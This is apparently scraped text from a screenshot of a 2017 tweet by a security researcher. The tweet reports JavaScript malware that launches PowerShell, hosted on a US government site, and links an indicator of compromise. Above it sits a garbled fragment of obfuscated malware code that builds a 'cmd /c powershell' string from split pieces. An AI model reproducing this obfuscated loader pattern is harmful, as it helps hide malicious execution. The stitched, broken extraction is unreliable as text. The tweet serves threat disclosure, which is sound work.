 " /c \"po","wershel", Number(0.40), Number(-1.45)]) + otigqyz("smamymnaqenso", [Number(-1.34), Number(0.46),
Ankit Anubhav
@ankit_anubhav
Follow
#Javascript #malware using #powershell hosted on US
Government site. Link is still live! cc @USCERT_gov
IOC :: pastebin.com/0eAPV7Lc
7:58 PM - Aug 30, 2017
5 67 48